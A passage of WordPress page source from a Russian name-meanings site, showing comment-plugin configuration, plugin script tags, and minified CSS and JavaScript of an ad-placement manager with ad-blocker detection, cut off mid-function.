-imena\/mia.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/zhenskie-imena\/mia.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fmia.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"cf9717313f","post_id":"4091"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"9b4a76191d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 